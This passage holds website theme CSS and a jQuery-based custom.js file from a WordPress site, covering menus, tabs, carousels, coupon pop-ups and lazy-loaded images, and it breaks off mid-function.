.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.re_carousel.owl-rtl{direction:rtl}.re_carousel.owl-rtl .owl-item{float:right}.no-js .re_carousel{display:block}.re_carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-item img{transform-style:preserve-3d}.re_carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.re_carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.re_carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.re_carousel .owl-video-playing .owl-video-play-icon,.re_carousel .owl-video-playing .owl-video-tn{display:none}.re_carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


.post_share{
	float: left;
}

.post-ratings{
	float: right;
	text-align: right;
	width: auto!important;
	margin: 5px 0;
	font-size: 12px;
}

.footer_nav{
	display: inline-block;
	margin-top: 28px;
    margin-right: 5px;
}

.footer_nav nav li{
	display: inline-block;
	line-height: 65px;
	font: 700 15px/19px 'Roboto', trebuchet ms;
    text-transform: uppercase;
    -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
	margin: 0 5px;
}

.footer_nav nav li a:hover{
	color: #fff;
}

.admin-bar .is-sticky .main-nav{
	top: 32px!important;
}

.essb_links{
	margin: 0!important;
}

.ads_center{
	width: 100%;
	text-align: center;
}

.yap-rtb__wrapper{
	margin: 0 auto!important;
}

.yandex_center{
		text-align: center;
		border: 1px solid #ddd;
		padding: 0;
		width: 100%;
		margin: 20px 0 10px;
		float: left;
		position: relative;
		box-sizing: border-box;
}
#text-4{
	height: auto!important;
}

.before-footer {
    margin: 0 auto;
    max-width: 1200px;
    list-style: none;
    padding: 1em;
}
.box_author{
        margin: 0px 5px 30px 5px!important;
}
p iframe{
    width:100%;
}
/*
img[class*="wp-image-"] {
	display: block;
    margin-left: auto;
    margin-right: auto;
}

.size-large {
    width: 100%;
}
*/
.wp-caption{
	background: whitesmoke;
    padding: 10px;
    max-width: 97% !important;
}

.slb_data_content {
	display: none;
}
/* Social Buttons */
.social__wrapper {
	text-align: center;
	margin-bottom: 10px;
	/*display: none;*/
}
.social__link {
	margin-top: 0;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
text-decoration: none!important;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 7px 16px 8px;
    margin: 0;
    font-size: 12.5px;
    display: inline-block;
    zoom: 1;
    cursor: pointer;
    white-space: nowrap;
    outline: none;
    font-family: -apple-system,BlinkMacSystemFont,Roboto,Helvetica Neue,sans-serif;
    vertical-align: top;
    line-height: 15px;
    text-align: center;
    text-decoration: none;
    background: none;
    color: #fff;
    border: 0;
    border-radius: 4px;
    box-sizing: border-box;
}
.social__vk {
    background-color: #5e81a8;
}
.social__ok {
    background-color: #eb722e;
}

.social__link img{
	margin-right:5px;
}
.social__link:hover{
    text-decoration: underline!important;
	color:#fff!important;	
}
.dzen_link {
    background-color: #228B22;
}

.dzen_link::before {
    background-image: url(https://kot-pes.com/wp-content/uploads/2019/01/Zen_logo-e1531144841885.png);
}

.grecaptcha-badge {
	display: none
}

#gray_ol {
	background: #efefef;
    padding: 10px;
}
.wp-polls {
	border: 1px solid #e0c725;
	padding: 10px;
}
.wp-polls p strong {
	font-size: 16px;
}
.pollbar {
	background-color: #e0c725;
	margin-top: 5px;
	height: 20px;
}

article p {
	/*text-indent: 20px;*/
}

.comment-respond #reply-title {
	font-size: 1.2em;
}

@media screen and (min-width: 1200px) {
	.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img {
		width: 1150px !important;
	}
}

.sidebar .tabs-item .detail p a {
    color: #111111 !important;
    font-size: 15px;
    line-height: 16px;
    margin: 0 0 8px 0;
}


.p_incategory {
	font-size: 20px;
    padding: 14px 0;
    line-height: 25px;
    font-weight: 400;
}

a.fancybox img {
	margin-top: 0px !important;
}

#after_header{
	display: flex;
    justify-content: center;
    align-items: center;
}
        

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4
body_size: 17363
content:
/*
   Author: Igor Sunzharovskyi.
   Author URI: http://sizam-design.com/
*/
/****** Helpers JS *****/

/* hover Intent r7 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector)}})(jQuery);
/* equalHeightColumns.js 1.2, https://github.com/PaulSpr/jQuery-Equal-Height-Columns */
(function(e){e.fn.equalHeightColumns=function(t){defaults={minWidth:-1,maxWidth:99999,setHeightOn:"min-height",defaultVal:0,equalizeRows:false,checkHeight:"height"};var n=e(this);t=e.extend({},defaults,t);var r=function(){var r=e(window).width();var i=Array();if(t.minWidth<r&&t.maxWidth>r){var s=0;var o=0;var u=0;n.css(t.setHeightOn,t.defaultVal);n.each(function(){if(t.equalizeRows){var n=e(this).position().top;if(n!=u){if(i.length>0){e(i).css(t.setHeightOn,o);o=0;i=[]}u=e(this).position().top}i.push(this)}s=e(this)[t.checkHeight]();if(s>o){o=s}});if(!t.equalizeRows){n.css(t.setHeightOn,o)}else{e(i).css(t.setHeightOn,o)}}else{n.css(t.setHeightOn,t.defaultVal)}};r();e(window).resize(r);n.find("img").load(r);if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}if(typeof t.afterTimeout!=="undefined"){setTimeout(function(){r();if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}},t.afterTimeout)}}})(jQuery);
!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(jQuery);
/** jquery.dlmenu.js v1.0.1 http://www.codrops.com Licensed under the MIT license. http://www.opensource.org/licenses/mit-license.php Copyright 2013, Codrops*/
(function($,window,undefined){'use strict';var $body=$('body');$.DLMenu=function(options,element){this.$el=$(element);this._init(options)};$.DLMenu.defaults={animationClasses:{classin:'dl-animate-in-5',classout:'dl-animate-out-5'},onLevelClick:function(el,name){return false},onLinkClick:function(el,ev){return false}};$.DLMenu.prototype={_init:function(options){this.options=$.extend(true,{},$.DLMenu.defaults,options);this._config();var animEndEventNames={'WebkitAnimation':'webkitAnimationEnd','OAnimation':'oAnimationEnd','msAnimation':'MSAnimationEnd','animation':'animationend'},transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this._initEvents()},_config:function(){this.open=false;this.$trigger=this.$el.children('.dl-trigger');this.$menu=this.$el.children('ul.dl-menu');this.$menuitems=this.$menu.find('li:not(.dl-back)');this.$el.find('ul.dl-submenu').prepend('<li class="dl-back"><a href="#">'+translation.back+'</a></li>');this.$back=this.$menu.find('li.dl-back')},_initEvents:function(){var self=this;this.$trigger.on('click.dlmenu',function(){if(self.open){self._closeMenu()}else{self._openMenu()}return false});this.$menuitems.on('click.dlmenu',function(event){event.stopPropagation();var $item=$(this),$submenu=$item.children('ul.dl-submenu');if($submenu.length>0){var $flyin=$submenu.clone().css('opacity',0).insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('dl-subview');$item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin);self.$menu.addClass(self.options.animationClasses.classout);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}self.options.onLevelClick($item,$item.children('a:first').text())});return false}else{self.options.onLinkClick($item,event)}});this.$back.on('click.dlmenu',function(event){var $this=$(this),$submenu=$this.parents('ul.dl-submenu:first'),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu);var onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout);self.$menu.addClass(self.options.animationClasses.classin);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}$item.removeClass('dl-subviewopen');var $subview=$this.parents('.dl-subview:first');if($subview.is('li')){$subview.addClass('dl-subviewopen')}$subview.removeClass('dl-subview')});return false})},closeMenu:function(){if(this.open){this._closeMenu()}},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName);self._resetMenu()};this.$menu.removeClass('dl-menuopen');this.$menu.addClass('dl-menu-toggle');this.$trigger.removeClass('dl-active');if(this.supportTransitions){this.$menu.on(this.transEndEventName,onTransitionEndFn)}else{onTransitionEndFn.call()}this.open=false},openMenu:function(){if(!this.open){this._openMenu()}},_openMenu:function(){var self=this;$body.off('click').on('click.dlmenu',function(){self._closeMenu()});this.$menu.addClass('dl-menuopen dl-menu-toggle').on(this.transEndEventName,function(){$(this).removeClass('dl-menu-toggle')});this.$trigger.addClass('dl-active');this.open=true},_resetMenu:function(){this.$menu.removeClass('dl-subview');this.$menuitems.removeClass('dl-subview dl-subviewopen')}};var logError=function(message){if(window.console){window.console.error(message)}};$.fn.dlmenu=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'dlmenu');if(!instance){logError("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for dlmenu instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'dlmenu');if(instance){instance._init()}else{instance=$.data(this,'dlmenu',new $.DLMenu(options,this))}})}return this}})(jQuery,window);
/** PgwModal - Version 2.0 Copyright 2014, Jonathan M. Piat http://pgwjs.com - http://pagawa.com Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0*/
(function(a){a.pgwModal=function(i){var c={};var g={mainClassName:"pgwModal",backdropClassName:"pgwModalBackdrop",maxWidth:500,titleBar:true,closable:true,closeOnEscape:true,closeOnBackgroundClick:true,closeContent:'<span class="pm-icon"></span>',loadingContent:"Loading in progress...",errorContent:"An error has occured. Please try again in a few moments."};if(typeof window.pgwModalObject!="undefined"){c=window.pgwModalObject}if((typeof i=="object")&&(!i.pushContent)){if(!i.url&&!i.target&&!i.content){throw new Error('PgwModal - There is no content to display, please provide a config parameter : "url", "target" or "content"')}c.config={};c.config=a.extend({},g,i);window.pgwModalObject=c}var k=function(){var o='<div id="pgwModalBackdrop"></div><div id="pgwModal"><div class="pm-container"><div class="pm-body"><span class="pm-close"></span><div class="pm-title"></div><div class="pm-content"></div></div></div></div>';a("body").append(o);a(document).trigger("PgwModal::Create");return true};var l=function(){a("#pgwModal .pm-title, #pgwModal .pm-content").html("");a("#pgwModal .pm-close").html("").unbind("click");return true};var f=function(){angular.element('body').injector().invoke(function($compile){var scope=angular.element($('#pgwModal .pm-content')).scope();$compile($('#pgwModal .pm-content'))(scope);scope.$digest()});return true};var d=function(o){a("#pgwModal .pm-content").html(o);if(c.config.angular){f()}m();a(document).trigger("PgwModal::PushContent");return true};var m=function(){a("#pgwModal, #pgwModalBackdrop").show();var q=a(window).height();var o=a("#pgwModal .pm-body").height();var p=Math.round((q-o)/3);if(p<=0){p=0}a("#pgwModal .pm-body").animate({marginTop: p}, 200);return true};var h=function(){return c.config.modalData};var e=function(){var o=a('<div style="width:50px;height:50px;overflow:auto"><div></div></div>').appendTo("body");var q=o.children();if(typeof q.innerWidth!="function"){return 0}var p=q.innerWidth()-q.height(90).innerWidth();o.remove();return p};var b=function(){return a("body").hasClass("pgwModalOpen")};var n=function(){a("#pgwModal, #pgwModalBackdrop").removeClass().hide();a("body").css("padding-right","").removeClass("pgwModalOpen");l();a(window).unbind("resize.PgwModal");a(document).unbind("keyup.PgwModal");a("#pgwModal").unbind("click.PgwModalBackdrop");try{delete window.pgwModalObject}catch(o){window.pgwModalObject=undefined}a(document).trigger("PgwModal::Close");return true};var j=function(){if(a("#pgwModal").length==0){k()}else{l()}a("#pgwModal").removeClass().addClass(c.config.mainClassName);a("#pgwModalBackdrop").removeClass().addClass(c.config.backdropClassName);if(!c.config.closable){a("#pgwModal .pm-close").html("").unbind("click").hide()}else{a("#pgwModal .pm-close").html(c.config.closeContent).click(function(){n()}).show()}if(!c.config.titleBar){a("#pgwModal .pm-title").hide()}else{a("#pgwModal .pm-title").show()}if(c.config.title){a("#pgwModal .pm-title").text(c.config.title)}if(c.config.maxWidth){a("#pgwModal .pm-body").css("max-width",c.config.maxWidth)}if(c.config.url){if(c.config.loadingContent){a("#pgwModal .pm-content").html(c.config.loadingContent)}var o={url:i.url,success:function(q){d(q)},error:function(){a("#pgwModal .pm-content").html(c.config.errorContent)}};if(c.config.ajaxOptions){o=a.extend({},o,c.config.ajaxOptions)}a.ajax(o)}else{if(c.config.target){d(a(c.config.target).html())}else{if(c.config.content){d(c.config.content)}}}if(c.config.closeOnEscape&&c.config.closable){a(document).bind("keyup.PgwModal",function(q){if(q.keyCode==27){n()}})}if(c.config.closeOnBackgroundClick&&c.config.closable){a("#pgwModal").bind("click.PgwModalBackdrop",function(s){var r=a(s.target).hasClass("pm-container");var q=a(s.target).attr("id");if(r||q=="pgwModal"){n()}})}a("body").addClass("pgwModalOpen");var p=e();if(p>0){a("body").css("padding-right",p)}a(window).bind("resize.PgwModal",function(){m()});a(document).trigger("PgwModal::Open");return true};if((typeof i=="string")&&(i=="close")){return n()}else{if((typeof i=="string")&&(i=="reposition")){return m()}else{if((typeof i=="string")&&(i=="getData")){return h()}else{if((typeof i=="string")&&(i=="isOpen")){return b()}else{if((typeof i=="object")&&(i.pushContent)){return d(i.pushContent)}else{if(typeof i=="object"){return j()}}}}}}}})(window.Zepto||window.jQuery);
/*Fitvid http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/ */
(function(e){"use strict";e.fn.fitVids=function(t){var n={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0];var i=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+i+"</style>";r.appendChild(s.childNodes[1])}if(t){e.extend(n,t)}return this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(n.customSelector){t.push(n.customSelector)}var r=".fitvidsignore";if(n.ignore){r=r+", "+n.ignore}var i=e(this).find(t.join(","));i=i.not("object object");i=i.not(r);i.each(function(){var t=e(this);if(t.parents(r).length>0){return}if(this.tagName.toLowerCase()==="embed"&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length){return}if(!t.css("height")&&!t.css("width")&&(isNaN(t.attr("height"))||isNaN(t.attr("width")))){t.attr("height",9);t.attr("width",16)}var n=this.tagName.toLowerCase()==="object"||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),i=!isNaN(parseInt(t.attr("width"),10))?parseInt(t.attr("width"),10):t.width(),s=n/i;if(!t.attr("id")){var o="fitvid"+Math.floor(Math.random()*999999);t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",s*100+"%");t.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto)
/*! jQuery Unveil http://luis-almeida.github.com/unveil Licensed under the MIT license. */
!function(t){t.fn.unveil=function(i,e){function n(){var i=a.filter(function(){var i=t(this);if(!i.is(":hidden")){var e=o.scrollTop(),n=e+o.height(),r=i.offset().top,s=r+i.height();return s>=e-u&&n+u>=r}});r=i.trigger("unveil"),a=a.not(r)}var r,o=t(window),u=i||0,s=window.devicePixelRatio>1,l=s?"data-src-retina":"data-src",a=this;return this.one("unveil",function(){var t=this.getAttribute(l);t=t||this.getAttribute("data-src"),t&&(this.setAttribute("src",t),"function"==typeof e&&e.call(this))}),o.on("scroll.unveil resize.unveil lookup.unveil",n),n(),this}}(window.jQuery||window.Zepto);

/***** BASIC CUSTOM JS *****/

//CHARTS
var table_charts = function() {
   jQuery('.table_view_charts').each(function(index){
      var rowcount = jQuery(this).find('.top_chart_row_found').data('rowcount');
      for (var rowcountindex = 0; rowcountindex < rowcount; rowcountindex++) {

         //Equal height for each row
         var heightArray = jQuery(this).find('li.row_chart_'+ rowcountindex +'').map( function(){
            return  jQuery(this).height();
         }).get();
         var maxHeight = Math.max.apply( Math, heightArray);
         jQuery(this).find('li.row_chart_'+ rowcountindex +'').height(maxHeight);

         //Find differences
         var recomparecolvalue;
         jQuery(this).find('.top_chart_wrap li.row_chart_'+ rowcountindex +'').each(function(n) {
            if (jQuery(this).html() != recomparecolvalue && n > 0) {
               jQuery(this).closest('.table_view_charts').find('li.row_chart_'+ rowcountindex +'').addClass('row-is-different');
            }
            else {
               recomparecolvalue = jQuery(this).html();
            }
         });
      }
   });
}

//FOR VC ROW
var re_sizebg = function(){
   'use strict';
   jQuery('.vc_custom_row_width').each(function() {
   var ride = jQuery(this).data('bg-width');
   var ancenstor,parent;
   parent = jQuery(this).parent();
   if(ride=='container_width'){
      ancenstor = jQuery('.main-side').parent().parent();
   }
   else if(ride == 'window_width'){
      ancenstor = jQuery('html');
   }
   var al= parseInt( ancenstor.css('paddingLeft') );
   var ar= parseInt( ancenstor.css('paddingRight') )
   var w = al+ar + ancenstor.width();
   var bl = - ( parent.offset().left - ancenstor.offset().left );
   if ( bl > 0 ) { left = 0; }
   if (jQuery('body.rtl').length > 0) {
      jQuery(this).css({'width': w,'margin-right': bl });
   }
   else {
      jQuery(this).css({'width': w,'margin-left': bl }) ;
   } 
});
};

function isVisibleOnScroll(elem)
{
   var $elem = jQuery(elem);
   var $window = jQuery(window);
   var docViewTop = $window.scrollTop();
   var docViewBottom = docViewTop + $window.height();
   var elemTop = $elem.offset().top;
   var elemBottom = elemTop + $elem.height();
   return ((elemBottom >= docViewTop) && (elemTop <= docViewBottom) && (elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}

jQuery(document).ready(function($) {
   'use strict'; 

   //re_sizebg();
   re_sizebg();    

   // Lazy load images
   $("img.lazyimages").unveil(40, function() {
      $(this).load(function() {
         this.style.opacity = 1;
      });
   });
   $('.tabs, .vc_tta, .wpsm-tabs').find('img.lazyimages').trigger("unveil");
   
   var res_nav = $("header .top_menu").html();
   $("header .responsive_nav_wrap").append(res_nav);
   $( 'header .responsive_nav_wrap ul.menu' ).wrap(function() {
      return "<div id='dl-menu' class='dl-menuwrapper'></div>";
   });
   $( 'header .responsive_nav_wrap ul.menu' ).attr('class', 'dl-menu');
   if ($('.rehub-custom-menu-item.top-search-onclick').length > 0) { 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .act-rehub-login-popup').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='act-rehub-login-popup' data-type='login'><i class='fa fa-sign-in'></i></button>" ); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.rehub-custom-menu-item.rehub-top-login-onclick .user-dropdown-intop').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".rehub-custom-menu-item.rehub-top-login-onclick").html()); 
      $( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   } 
   if ($('.logo-section .wpsm-button.mobileinmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".logo-section .mobileinmenu").clone()); 
      //$( "header .responsive_nav_wrap #dl-menu .rehub-custom-menu-item" ).remove();
   }        
   //if ($(".main-nav").find(".subline") == undefined) {
      //$(".main-nav").find(".logo_image_inmenu").addClass('padding5');
   //}
   if ($('.main-nav .logo-inmenu').length > 0) {
      $( "header .responsive_nav_wrap #dl-menu" ).prepend( $(".menu-item.logo-inmenu").html()); 
      $( "header .responsive_nav_wrap #dl-menu .menu-item.logo-inmenu" ).remove();
   }   
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='dl-trigger'><i class='fa fa-bars'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).prepend( "<button class='icon-search-onclick'><i class='fa fa-search'></i></button>" );
   $( "header .responsive_nav_wrap #dl-menu" ).find('.sub-menu').attr('class', 'dl-submenu');

   /* responsive menu init */
   $( '#dl-menu' ).dlmenu();

   /* scroll to # */
   $('.rehub_scroll, #kcmenu a, .kc-gotop').bind('click.smoothscroll',function (e) {
      e.preventDefault();
      if (typeof $(this).data('scrollto') !== 'undefined') {
         var target = $(this).data('scrollto');
         var hash = $(this).data('scrollto');
      } 
      else {
         var target = $(this.hash + ', a[name="'+ this.hash.replace(/#/,"") +'"]').first();
         var hash = this.hash;
      }
      var $target = $(target);
      $('html, body').stop().animate({
         'scrollTop': $target.offset().top
      }, 500, 'swing', function () {
         window.location.hash = hash;
      });
   });   
   
   /* tabs */
   $('.tabs-menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.tabs').find('.tabs-item').hide().eq($(this).index()).fadeIn(700);
   })
   $('.tabs-menu li:first-child').trigger('click');

   $('.wpsm-tabs:not(.vc_tta)').each(function(){
      $(this).tabs();
   }); 

   /*bar*/  
   $('.wpsm-bar').each(function(){
      $(this).find('.wpsm-bar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
   });   

   /* accordition */
   $(".wpsm-accordion").each(function(){
      $(this).accordion({heightStyle: "content" });
   });

   /* toggle */
   $("h3.wpsm-toggle-trigger").click(function(){
      $(this).toggleClass("active").next().slideToggle("fast");return false;
   });

   /* review woo tabs */
   $('.rehub_woo_tabs_menu').delegate('li:not(.current)', 'click', function() {
      $(this).addClass('current').siblings().removeClass('current').parents('.rehub_woo_review').find('.rehub_woo_review_tabs').hide().eq($(this).index()).fadeIn(700);
   })
   $('.rehub_woo_tabs_menu li:first-child').trigger('click');
   $('.btn_offer_block.choose_offer_woo').click(function(event){     
      event.preventDefault();
      $('.rehub_woo_tabs_menu li.woo_deals_tab').trigger('click');
   });
    
   /* widget dropdown */
   $('.cat_widget_custom .children').parent().find('a').append('<span class="drop_list">&nbsp; +</span>');  
      $('.tabs-item .drop_list').click(function() {
       $(this).parent().parent().find('.children').slideToggle();
        return false
    });  

    /* offer archive dropdown */  
   $('.r_offer_details .r_show_hide').click(function() {
      $(this).parent().find('.open_dls_onclk').slideToggle();
    });        

   // Coupon Modal
   $( 'body' ).on("click", ".rehub_offer_coupon.masked_coupon:not(.expired_coupon)", function(e){
      var $this = $(this);
      var codeid = $this.data('codeid');
      var codetext = $this.data('codetext');
      if (typeof $this.data('codeid') !== 'undefined') {var couponpage = window.location.pathname + "?codeid=" + codeid;}
      if (typeof $this.data('codetext') !== 'undefined') {var couponpage = window.location.pathname + "?codetext=" + codetext;}
      var couponcode = $this.data('clipboard-text'); 
      var destination = $this.data('dest'); 
      if( destination != "" || destination != "#" ){
         window.location.href= destination;
      }
      window.open(couponpage);
   });

   function GetURLParameter(sParam){
      var sPageURL = window.location.search.substring(1);
      var sURLVariables = sPageURL.split('&');
      for (var i = 0; i < sURLVariables.length; i++) 
      {
         var sParameterName = sURLVariables[i].split('=');
         if (sParameterName[0] == sParam) 
         {
            return sParameterName[1];
         }
      }
   }  

   var coupontrigger = GetURLParameter("codeid");
   if(coupontrigger){
      var $change_code = $(".rehub_offer_coupon.masked_coupon:not(.expired_coupon)[data-codeid='" + coupontrigger +"']");
      var couponcode = $change_code.data('clipboard-text'); 
      $change_code.removeClass('masked_coupon').removeClass('btn_offer_block').addClass('not_masked_coupon').html( '<i class="fa fa-scissors fa-rotate-180"></i><span class="coupon_text">'+ couponcode +'</span>' );                
      $.pgwModal({
         url: translation.ajax_url + "?action=ajax_code&codeid=" + coupontrigger,
         titleBar: false,
         mainClassName : 'pgwModal coupon-reveal-popup',
         ajaxOptions : {
            success : function(response) {
               if (response) {
                  $.pgwModal({ pushContent: response });
               } else {
                  $.pgwModal({ pushContent: 'An error has occured' });
               }
            }
         }
      });
   };

   //Coupons copy code function
   $('.rehub_offer_coupon:not(.expired_coupon)').each(function(){
      ZeroClipboard.config( { swfPath: translation.templateurl+"/js/zeroclipboard/ZeroClipboard.swf" } );
      var $this = $(this);
      var couponcode = $this.data('clipboard-text');    
      var client = new ZeroClipboard( $this );
      client.on( 'ready', function(event) {
         //console.log( 'movie is loaded' );
         client.on( 'copy', function(event) {
            event.clipboardData.setData('text/plain', couponcode);
         });  
         client.on( 'aftercopy', function(event) {
            $this.find('i.fa').replaceWith( '<i class="fa fa-check-square"></i>' );
            $this.find('i.fa').fadeOut( 2500, function() {
               $this.find('i.fa').replaceWith( '<i class="fa fa-scissors fa-rotate-180"></i>' ).fadeIn('slow');
            });
         });
      });  
      client.on( 'error', function(event) {
         ZeroClipboard.destroy();         
      });
   });

   $(".rehub_offer_coupon.masked_coupon.expired_coupon").each(function() {
      var couponcode = $(this).data('clipboard-text');
      $(this).text(couponcode);
   });

   //external links
   $('.ext-source').replaceWith(function(){
        return '<a href="' + $(this).data('dest') + '" target="_blank" rel="nofollow">' + $(this).html() + '</a>';
    });

   //Infinite scroll js
   $('.inf_scr_wrap_auto').each(function() {
      var $this = $(this);
      $this.infinitescroll({
